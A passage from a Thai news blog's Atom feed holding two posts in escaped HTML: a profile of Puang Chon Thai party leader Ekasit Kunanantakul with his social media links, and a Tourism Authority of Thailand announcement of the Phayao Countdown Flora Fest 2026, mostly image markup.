คุณานันทกุล\u003C\/b\u003E\u0026nbsp;หัวหน้าพรรคปวงชนไทยกล่าวย้ำ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimfboR-l_JoIhn9QkjAFV2wzXi_lLLWCb_nKAIBelRPC9CfUyXG-XAPh79VR2qKcUFx8ilb0EK1G59ACoOMgQORASBSMWlUMUFMwb8kLo0l6TkjMd4ZvhhitksjvDa9xRaUZnyyI06vR2hwK09AKRUBltw666Mp_ktw0DgNnEyuWkdbV0GbKis7Npzy-o\/s800\/1767187307077.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimfboR-l_JoIhn9QkjAFV2wzXi_lLLWCb_nKAIBelRPC9CfUyXG-XAPh79VR2qKcUFx8ilb0EK1G59ACoOMgQORASBSMWlUMUFMwb8kLo0l6TkjMd4ZvhhitksjvDa9xRaUZnyyI06vR2hwK09AKRUBltw666Mp_ktw0DgNnEyuWkdbV0GbKis7Npzy-o\/s16000\/1767187307077.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eทั้งนี้\u0026nbsp;\u003Cb\u003E“อาร์ท” เอกสิทธิ์ คุณานันทกุล\u0026nbsp;\u003C\/b\u003Eมาพร้อมประสบการณ์กว่า 20 ปีใน\u003Cb\u003Eภาคธุรกิจ ภาคแรงงาน\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eที่ทำงานเพื่อสังคม\u0026nbsp;\u003C\/b\u003Eมาโดยตลอด โดยเฉพาะบทบาทในฐานะประธานสภาองค์การนายจ้างแห่งประเทศไทย (ECOT) ที่ดำรงตำแหน่งมาเป็นสมัยที่ 2 ตั้งแต่ปี 2558 จนถึงปัจจุบัน ทำหน้าที่ดูแลความสมดุล สร้างความเข้าใจ ระหว่างลูกจ้างกับนายจ้าง คุ้มครองศักดิ์ศรีของประชาชนผู้ใช้แรงงาน ทั้งยังสามารถสร้างงานให้แรงงานหลายแสนตำแหน่ง และยังเคยได้รับเลือกเป็นประธานสภาองค์การนายจ้างแห่งอาเซียน (ACE) ในปี 2562\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eด้านธุรกิจ\u003C\/b\u003E\u0026nbsp;ปัจจุบันดำรงตำแหน่ง\u003Cb\u003Eประธานกรรมการบริษัท สยามอีสเทิร์น อินดัสเตรียลพาร์ค กรุ๊ป\u003C\/b\u003E\u0026nbsp;เคยดำรงตำแหน่ง\u0026nbsp;\u003Cb\u003Eกรรมการบริษัท สยามสตีล อินเตอร์เนชั่นแนล จำกัด (มหาชน)\u003C\/b\u003E\u0026nbsp;นอกจากนี้\u003Cb\u003E\u0026nbsp;“อาร์ท เอกสิทธิ์”\u0026nbsp;\u003C\/b\u003Eยังให้ความสำคัญกับการพัฒนาที่ยั่งยืนและการรักษาสิ่งแวดล้อม โดยดำรงตำแหน่ง\u0026nbsp;\u003Cb\u003Eประธานกรรมการบริษัท จีเค แลนด์ จำกัด\u0026nbsp;\u003C\/b\u003Eและ\u003Cb\u003E\u0026nbsp;บริษัท จีเค พาวเวอร์ จำกัด\u003C\/b\u003E\u0026nbsp;ธุรกิจด้านพลังงานแสงอาทิตย์ซึ่งเป็นพลังงานสะอาดทางเลือกใหม่ที่ทั่วโลกให้ความสำคัญ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eด้านการเมือง\u003C\/b\u003E\u0026nbsp;เคยดำรงตำแหน่งสมาชิกสภาผู้แทนราษฎรแบบบัญชีรายชื่อ และเลขานุการรัฐมนตรีว่าการกระทรวงดิจิทัลเพื่อเศรษฐกิจและสังคม (ดีอีเอส) ต่อเนื่อง 2 สมัย ระหว่างปี 2562 – 2564 และปี 2564 – 2566 มีบทบาทสำคัญใน\u0026nbsp;\u003Cb\u003Eปฏิบัติการปราบปรามมิจฉาชีพข้ามชาติ แก๊งสแกมเมอร์ แก๊งคอลเซ็นเตอร์\u0026nbsp;\u003C\/b\u003Eโดยได้ร่วมเดินทางกับ ผบ.ตร. ไปยังประเทศกัมพูชา เพื่อประสานความร่วมมือและผลักดันการลงนามเอ็มโอยูระหว่างสองประเทศในการแก้ไขปัญหาอาชญากรรมทางเทคโนโลยีอย่างจริงจัง ที่สำคัญ\u0026nbsp;\u003Cb\u003E“อาร์ท เอกสิทธิ์”\u0026nbsp;\u003C\/b\u003Eยังมีบทบาทสำคัญในการส่งเสริมวงการกีฬาไทย เป็น\u0026nbsp;\u003Cb\u003Eอุปนายกสมาคมบิลเลียดแห่งประเทศไทย\u003C\/b\u003E\u0026nbsp;ตั้งแต่ปี 2559 จนถึงปัจจุบัน และเคยเป็นประธานบริหารสโมสรป้อมปราการ สมุทรปราการ เอฟซี ตอกย้ำประสบการณ์ที่พิสูจน์ได้ว่า\u003Cb\u003E\u0026nbsp;“เคยทำสำเร็จ และทำได้จริง”\u003C\/b\u003E\u0026nbsp;มาแล้ว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOoI_sJQaFFwl-BYhIc0Iz2CVowxrCoky5spa2YsL71xRsLHI0H9LNU87kTepJwhelHliiGML9CrLo502vqh7iWicluj5rHPaPZhXSG81PKUi1qnzO3kPrAKticEfjnPpZ193Tj4GC1o4sYL5WsSOrmVnhix0lX2-mjOcWaClvQ8ZEvo9Ryb3wepQEDQk\/s800\/1767187309011.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOoI_sJQaFFwl-BYhIc0Iz2CVowxrCoky5spa2YsL71xRsLHI0H9LNU87kTepJwhelHliiGML9CrLo502vqh7iWicluj5rHPaPZhXSG81PKUi1qnzO3kPrAKticEfjnPpZ193Tj4GC1o4sYL5WsSOrmVnhix0lX2-mjOcWaClvQ8ZEvo9Ryb3wepQEDQk\/s16000\/1767187309011.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพรรคปวงชนไทย โดยการนำของ\u0026nbsp;\u003Cb\u003E“อาร์ท” เอกสิทธิ์ คุณานันทกุล\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eหัวหน้าพรรคปวงชนไทย\u0026nbsp;\u003C\/b\u003Eพร้อมทีมผู้บริหาร คณะกรรมการพรรค และคณะที่ปรึกษา มีแนวทางการทำงานการเมืองยุคใหม่ ที่เปิดกว้าง รับฟังความคิดเห็น และพร้อมทำงานเคียงข้างประชาชนอย่างแท้จริง ด้วยแนวคิด\u0026nbsp;\u003Cb\u003E“ทำงานอย่างชาญฉลาด ทำด้วยหัวใจที่มุ่งมั่นเพื่อคนไทยทุกคน (Work Smart with Heart)”\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“เราทำงานด้วยหัวใจ เพื่อคนไทยทุกคน ไม่ใช่เพียงเพื่อการเมือง แต่เพื่ออนาคตของชาติ นโยบายสร้างคน สร้างงาน สร้างอาชีพ คือหัวใจของพรรค เพราะการพัฒนาชาติจะเกิดขึ้นได้จริง เมื่อประชาชน มีศักยภาพ มีโอกาส และมีคุณภาพชีวิตที่ดี ยืนยันเจตนารมณ์ในการทำงานทางการเมืองด้วยความซื่อสัตย์สุจริต โปร่งใส และยึดประชาชนเป็นศูนย์กลาง เปิดกว้างให้ประชาชนมีส่วนร่วม ตรวจสอบ และร่วมกำหนดอนาคตของประเทศไปด้วยกันอย่างแท้จริง”\u0026nbsp;\u003Cb\u003Eหัวหน้าพรรคปวงชนไทย\u003C\/b\u003Eกล่าว\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;----------------------------------------------\u003Cbr \/\u003E\u003Cbr \/\u003Eสามารถติดตามข่าวสารการทำงานของ “อาร์ท” เอกสิทธิ์ คุณานันทกุล และพรรคปวงชนไทยได้ทาง:\u003Cbr \/\u003E\u003Cbr \/\u003EWebsite:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eพรรคปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eอาร์ท เอกสิทธิ์ คุณานันทกุล\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eพรรคปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInstagram:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003EArt Ekasit\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInstagram:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eพรรคปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETikTok:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003EArt Ekasit\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETikTok:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eพรรคปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYouTube:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eพรรคปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELINE OA:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Eปวงชนไทย\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5534284849560661646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_31.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5534284849560661646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5534284849560661646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_31.html","title":"พรรคปวงชนไทย โดย “อาร์ท เอกสิทธิ์ คุณานันทกุล” แถลงเปิดตัวพรรค-ว่าที่ผู้สมัคร พร้อมอาสาเป็น “ผู้แก้ปัญหา”  ให้คนไทยทั้งประเทศ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjgL-GYXrfe-nh5U8brcQxudflNp5-7OSqfqXRboGxx9NfX9-BRii3xFRdnQvV4NZ-VTv_GhW_xo8WnNpar-_0f4ANgaWCzlAWbDlqfxWGaM-0xHA2FwZ0OW6BU9_m7y4KGcaD64g7w9wTGJWa2AKYqSPpDPi5a7kw-bOTSkJ65vDrLphW0SSq8yMIOFU\/s72-c\/1767187307618.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-4607882279986479024"},"published":{"$t":"2025-12-29T23:49:00.000-08:00"},"updated":{"$t":"2025-12-29T23:55:49.312-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ท่องเที่ยว"}],"title":{"type":"text","$t":"ก.ท่องเที่ยว ร่วมกับ ก.เกษตร จัด “Amazing Thailand Phayao Countdown Flora Fest 2026” ยกระดับเมืองพะเยาสู่อุตสาหกรรมการท่องเที่ยวไทย"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1567\/1767080189065.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1767080189065.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eก.ท่องเที่ยว ร่วมกับ ก.เกษตร จัด\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E“Amazing Thailand Phayao Countdown Flora Fest 2026”\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eยกระดับเมืองพะเยาสู่อุตสาหกรรมการท่องเที่ยวไทย\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003Eวันนี้ (29 ธันวาคม 2568) นางสาวนัทรียา ทวีวงศ์ ประธานกรรมการการท่องเที่ยวแห่งประเทศไทย นายวิณะโรจน์ ทรัพย์ส่งสุข ปลัดกระทรวงเกษตรและสหกรณ์ นายสุเทพ แก่งสันเทียะ ปลัดกระทรวงศึกษาธิการ นางสาวอรอาภา โล่ห์วีระ ผู้ว่าราชการจังหวัดพะเยา นางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการการท่องเที่ยวแห่งประเทศไทย (ททท.) นายกฤษ อุตตมะเวทิน รองปลัดกระทรวงเกษตรและสหกรณ์ พร้อมด้วยหัวหน้าส่วนราชการ ผู้บริหารภาคเอกชน และสื่อมวลชนร่วมพิธีเปิดงานเคาท์ดาวน์ “Amazing Thailand Phayao Countdown Flora Fest 2026” ด้วยแนวคิด “แสงรักแห่งพะเยา เทิดพระเกียรติแม่แห่งแผ่นดิน” วันที่ 28–31 ธันวาคม 2568 ณ ลานอนุสาวรีย์พ่อขุนงำเมือง และบริเวณกว๊านพะเยา นำเสนอการประดับไฟและแสงสี Lighting \u0026amp; Installation Zone การจัดแสดงดอกไม้ใน Flora Art \u0026amp; Exhibition การแสดงโดรน “Phayao Blooms – The Festival Begins” เพื่อร่วมเทิดพระเกียรติสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ พระบรมราชชนนีพันปีหลวง น้อมรำลึกถึงพระมหากรุณาธิคุณอันหาที่สุดมิได้ที่ทรงมีต่อพสกนิกรชาวไทยทั่วประเทศ และการเฉลิมฉลองส่งท้ายปีเก่า-ต้อนรับปีใหม่\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8GcMmaARz-jH2mZFjglhcQo0Hac3Rm-dmoDFvcMm2yByV3-eUqeS393ANUWeaSR4yBO4rlwNi3NjXML3b-shkqhB6bWacfS1wGw6PM9gxRDW5acBkW-Z8RFZAPlx-GGRnt0bXwHN4KmwBR4q_1AspoVhs-rUSSqd9TQYxWAbABLLYCYhGQ7Pb4JOqes\/s1567\/1767080199591.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8GcMmaARz-jH2mZFjglhcQo0Hac3Rm-dmoDFvcMm2yByV3-eUqeS393ANUWeaSR4yBO4rlwNi3NjXML3b-shkqhB6bWacfS1wGw6PM9gxRDW5acBkW-Z8RFZAPlx-GGRnt0bXwHN4KmwBR4q_1AspoVhs-rUSSqd9TQYxWAbABLLYCYhGQ7Pb4JOqes\/s16000\/1767080199591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการ ททท\u003C\/b\u003E. ผลักดันแนวคิด\u0026nbsp;\u003Cb\u003EYear of Celebration\u003C\/b\u003E\u0026nbsp;ขับเคลื่อนเศรษฐกิจการท่องเที่ยวเน้นกระตุ้นการเดินทางในประเทศ โดยการนำเสนอเมืองน่าเที่ยวให้เป็นจุดหมายปลายทางใหม่ สร้างแรงบันดาลใจในการท่องเที่ยว เพิ่มทางเลือกที่หลากหลาย ซึ่งการจัดงาน\u0026nbsp;\u003Cb\u003E“Amazing Thailand Phayao Countdown Flora Fest 2026”\u0026nbsp;\u003C\/b\u003Eจะเป็นหนึ่งในรูปแบบการตลาด\u003Cb\u003E\u0026nbsp;City Branding\u0026nbsp;\u003C\/b\u003Eด้วยการออกแบบรูปแบบกิจกรรมตามพฤติกรรมนักท่องเที่ยวยุคใหม่ เพื่อขยายเส้นทางท่องเที่ยวเชื่อมโยงจากเมืองหลักไปยังเมืองน่าเที่ยว กระจายการใช้จ่ายสู่ท้องถิ่น และยังเป็น Model ในการนำเสนอประสบการณ์การท่องเที่ยวสู่กลุ่มท่องเที่ยวเฉพาะ (Sub-Culture) เช่น สายธรรมชาติ สายกิจกรรม สายอาหาร สายกีฬา สายมู สายศรัทธาและความเชื่อ ไปยังเมืองรองอื่นๆ ต่อไป\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6TaXQld2J9oX80NFaUFHcTpdv_N2odQ7_vTAsIayLCgmaKHCsj_onH4ZCBMVhL8kTO0cA8Bpm6iTCccNZVYtVDLclu3pvsosSJWafFcImreo4LLccRzfBxVTajVXaMolD_KgbjIgpQQqu1n64TApVqyeWYNhB-NvOgJMlr9sjpRf0pyHKvGOpS-6jZ0w\/s1567\/1767080199827.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6TaXQld2J9oX80NFaUFHcTpdv_N2odQ7_vTAsIayLCgmaKHCsj_onH4ZCBMVhL8kTO0cA8Bpm6iTCccNZVYtVDLclu3pvsosSJWafFcImreo4LLccRzfBxVTajVXaMolD_KgbjIgpQQqu1n64TApVqyeWYNhB-NvOgJMlr9sjpRf0pyHKvGOpS-6jZ0w\/s16000\/1767080199827.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuis9j5qQJLR5rV_vQWkCLprayNj3ZFfeMyLswIfYGrWHvhIH2nzCswPmwiXPAqmgCvJbQ4n-g3V6ZH_u-OZIeX1rfdBRyrt4Zi-Q5nuwdXMQYEiU-UA-NJV9dPcQulUlX9rE0jIPFZEj7VXDzPLl2uYAXc7Tc4YSEujIb3imu_F9hBwhn0w9HagQuaSI\/s1567\/1767080199723.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuis9j5qQJLR5rV_vQWkCLprayNj3ZFfeMyLswIfYGrWHvhIH2nzCswPmwiXPAqmgCvJbQ4n-g3V6ZH_u-OZIeX1rfdBRyrt4Zi-Q5nuwdXMQYEiU-UA-NJV9dPcQulUlX9rE0jIPFZEj7VXDzPLl2uYAXc7Tc4YSEujIb3imu_F9hBwhn0w9HagQuaSI\/s16000\/1767080199723.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnq7ZDIbQ7oYSW5e87PjujkLkysEVB4FJfULLQIT-3lmDc7eu7pvTKLnPrFc6uxXmAR0If4AaHixc01wKPaJ1nr_pvNzw3HeAYlPjM1BoJkNkmZgf9CNvhMw1Fi0gcVKwSIQ-UPkY-Fds0xMzdOjIyWIKtYP_1Lf5kEDVkd3rGFwf1HPleooko6PGKcG4\/s1567\/1767080190217.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnq7ZDIbQ7oYSW5e87PjujkLkysEVB4FJfULLQIT-3lmDc7eu7pvTKLnPrFc6uxXmAR0If4AaHixc01wKPaJ1nr_pvNzw3HeAYlPjM1BoJkNkmZgf9CNvhMw1Fi0gcVKwSIQ-UPkY-Fds0xMzdOjIyWIKtYP_1Lf5kEDVkd3rGFwf1HPleooko6PGKcG4\/s16000\/1767080190217.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKKXj08AncM-gT9sFP1OBSpdz-IrnuxB_lBpoNAx8vYWPFvrbCBKJvk8PJu4OpsoVZkc5g9XzRMrhM0KuzhaqD4YZJVWyaDjeUk1eYNC0NUrFJSI3ed1N7CE01G93UT9TtXdA9LTVRIMvh_oEq4BrhFIwvayNMEfipR-_KJRdWgObmJzWZF8kgnhbiHg\/s1567\/1767080192125.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKKXj08AncM-gT9sFP1OBSpdz-IrnuxB_lBpoNAx8vYWPFvrbCBKJvk8PJu4OpsoVZkc5g9XzRMrhM0KuzhaqD4YZJVWyaDjeUk1eYNC0NUrFJSI3ed1N7CE01G93UT9TtXdA9LTVRIMvh_oEq4BrhFIwvayNMEfipR-_KJRdWgObmJzWZF8kgnhbiHg\/s16000\/1767080192125.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLPhRdbD_0pg0xs3iB411tbOXuwws0W1LTFlmnh85DKZjx7rdqH8WsOJ6vr1t7IHKM2aIWaWfbCrXPYPmVOSaad-AJaW6WmUKGd9_hG5IVbjCBy0ZkijDA2Ywx-iUAwyJnvIJTMADky_GTIXbShf9DxcSH57uVbGaUcplZdmeGK2hGwBxVGHeS1q7K1P4\/s1567\/1767080201370.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLPhRdbD_0pg0xs3iB411tbOXuwws0W1LTFlmnh85DKZjx7rdqH8WsOJ6vr1t7IHKM2aIWaWfbCrXPYPmVOSaad-AJaW6WmUKGd9_hG5IVbjCBy0ZkijDA2Ywx-iUAwyJnvIJTMADky_GTIXbShf9DxcSH57uVbGaUcplZdmeGK2hGwBxVGHeS1q7K1P4\/s16000\/1767080201370.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilQweYfNH4KW1mvGDliGgaE9ofXYa-QeIYxNaOcmZfJdH_VwrVOgtbokIUpvvveDz0MTm8VEEtJ2UC0u01nTnGFKJ90pJEdEg95nxKzpEyyNCT2HJF5gFwS3r0rJE5V4wpVexu5i86VpUmcTJ2SYVO9LOl5d_BbrfoBkkhkhRYD9wEW6hmFHTqE9Ma1Rc\/s1567\/1767080202355.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilQweYfNH4KW1mvGDliGgaE9ofXYa-QeIYxNaOcmZfJdH_VwrVOgtbokIUpvvveDz0MTm8VEEtJ2UC0u01nTnGFKJ90pJEdEg95nxKzpEyyNCT2HJF5gFwS3r0rJE5V4wpVexu5i86VpUmcTJ2SYVO9LOl5d_BbrfoBkkhkhRYD9wEW6hmFHTqE9Ma1Rc\/s16000\/1767080202355.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilXF_EvcbKyKhHFcniPGL_PHkD93zjlrrOZkBHntjJY-onKorGQb-eEO0mcjnrn7D_v1cOQW8xPHmrvD8SNwycraxYuM9Vr-1RMm-TVhSNsSgriVUxZ5NTEzEP97ji5Dsussp5l0826_gN3BmL8oHOSy6k5rzI_FB90rOPWg3kd3V4NNHU8Ah3pMeOTHQ\/s1567\/1767080201861.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilXF_EvcbKyKhHFcniPGL_PHkD93zjlrrOZkBHntjJY-onKorGQb-eEO0mcjnrn7D_v1cOQW8xPHmrvD8SNwycraxYuM9Vr-1RMm-TVhSNsSgriVUxZ5NTEzEP97ji5Dsussp5l0826_gN3BmL8oHOSy6k5rzI_FB90rOPWg3kd3V4NNHU8Ah3pMeOTHQ\/s16000\/1767080201861.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZoqj9Uw_NDiGqbFSpusEGPEF6XpWLWlyvbnRLbJOcUa1sMNpQeLWmajw2BmRnLL2DMcbK28vjS4774vUXP5uuUY0Iz26WtvdC5GIk9evnDVy4DQ1zc47LE4o7HwuJVy8UMZmCMG9B-TioRGcvKhOTjPiD_bo8xdz4waPMHtdC3_sHX6bdYt91lDx0spE\/s1567\/1767080200894.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZoqj9Uw_NDiGqbFSpusEGPEF6XpWLWlyvbnRLbJOcUa1sMNpQeLWmajw2BmRnLL2DMcbK28vjS4774vUXP5uuUY0Iz26WtvdC5GIk9evnDVy4DQ1zc47LE4o7HwuJVy8UMZmCMG9B-TioRGcvKhOTjPiD_bo8xdz4waPMHtdC3_sHX6bdYt91lDx0spE\/s16000\/1767080200894.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYP9ZZiz4oQl27ufK3nhEW7casY8AAXRAm__vuPQPJq1WQoNIgxKngk1ThF8KpE3DjTia-3CXc3zPhBbozKo84Dd8b9NqGKNIMirIdZQwHV78T4Y4hYoGCjNrtJFtNXUMi0VNxgYlZ5qRZycExhdKfWNvjCTNgpxgogom8nBtSFvHA_8c9Tw9uK2gcGLk\/s1567\/1767080203238.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; 